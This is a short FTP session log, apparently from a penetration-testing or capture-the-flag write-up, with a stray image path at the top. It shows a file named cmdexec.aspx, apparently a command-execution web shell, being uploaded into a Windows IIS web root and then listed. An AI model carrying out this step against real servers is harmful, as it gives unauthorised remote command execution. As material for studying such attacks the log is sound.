 Remote system type is Windows_NT.
ftp> lcd /root/桌面/
Local directory now /root/桌面
ftp> put cmdexec.aspx
local: cmdexec.aspx remote: cmdexec.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
3014 bytes sent in 0.00 secs (5.4542 MB/s)
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  02:06AM       <DIR>          aspnet_client
04-02-22  10:35AM                 3014 cmdexec.aspx
03-17-17  05:37PM                  689 iisstart.htm
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp>